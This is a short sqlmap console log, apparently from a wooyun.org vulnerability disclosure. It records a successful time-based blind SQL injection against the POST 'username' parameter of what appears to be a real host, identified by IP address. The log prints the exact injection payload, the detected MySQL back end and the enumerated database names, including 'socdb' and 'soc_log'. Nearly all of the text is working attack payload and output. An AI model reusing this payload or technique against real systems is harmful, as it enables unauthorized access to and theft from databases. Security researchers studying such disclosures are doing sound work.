 sqlmap
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=sysadmin' AND (SELECT * FROM (SELECT(SLEEP(5)))yEsT) AND 'BkaW'='BkaW&password
=admin
---
[15:51:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:51:30] [INFO] fetching database names
[15:51:30] [INFO] fetching number of databases
[15:51:30] [INFO] resumed: 6
[15:51:30] [INFO] resumed: information_schema
[15:51:30] [INFO] resumed: mysql
[15:51:30] [INFO] resumed: performance_schema
[15:51:30] [INFO] resumed: soc_log
[15:51:30] [INFO] resumed: socdb
[15:51:30] [INFO] resumed: test
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soc_log
[*] socdb
[*] test
[15:51:30] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\59.67.79.130'
www.wooyun.org
C:\Python27\sqlmap>_